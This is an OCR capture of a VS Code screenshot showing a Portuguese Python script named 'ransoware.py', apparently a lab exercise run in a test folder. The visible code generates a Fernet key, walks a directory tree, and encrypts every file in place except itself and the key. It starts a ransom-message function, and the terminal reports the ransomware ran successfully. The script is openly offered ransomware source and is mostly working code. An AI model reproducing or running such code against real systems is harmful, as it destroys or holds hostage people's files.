 File Edit Selection View Go Run Terminal Help
py
EXPLORER
PY
teste_files
dados_confidenciais
ransoware.py
senhas.txt
ATENÇÃO.txt
chave.key
OUTLINE
TIMELINE
Welcome
Untitled-1
senhas.txt
ransoware.py
dados_confidenciais
teste_files > ransoware.py > encontrar_arquivos
1 from cryptography.fernet import Fernet
2 import os
3
4 #1. Gerar uma chave de criptografia e salvar
5
6 def gerar_chave():
7 chave = Fernet.generate_key()
8 with open("chave.key", "wb") as chave_file:
9 chave_file.write(chave)
10
11 #2. Carregar a chave salva
12
13 def carregar_chave():
14 return open("chave.key", "rb").read()
15
16 #3. Criptografar aum único arquivo
17 def criptografar_arquivo(arquivo, chave):
18 f = Fernet(chave)
19 with open(arquivo, "rb") as file:
20 dados = file.read()
21 dados_criptografados = f.encrypt(dados)
22 with open(arquivo, "wb") as file:
23 file.write(dados_criptografados)
24
25 #4. Encontrar arquivos para criptografar
26 def encontrar_arquivos(diretorio):
27 lista = []
28 for raiz, _, arquivos in os.walk(diretorio):
29 for nome in arquivos:
30 caminho = os.path.join(raiz, nome)
31 if nome != "ransoware.py" and not nome.endswith(".key"):
32 lista.append(caminho)
33 return lista
34
35 #5. Mensagem de resgate
36 def mensagem_resgate():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\thata\OneDrive\Documentos\py> & C:/Users/thata/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/thata/OneDrive/Documentos/py/teste_files/ransoware.py
Ransomware executado com sucesso!
PS C:\Users\thata\OneDrive\Documentos\py>
CHAT
Edit with Copilot
Agent Mode
Ask Copilot to edit your files in agent mode.
Copilot will automatically use multiple
requests to pick files to edit, run terminal
commands, and iterate on errors.
Copilot is powered by AI, so mistakes are
possible. Review output carefully before use.
or type # to attach context
Add Context...
ransoware.py Current file
Edit files in your workspace in agent mode
Ag...
GPT-5 ...
0 0
Ln 30, Col 51 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
09:34
25/10/2025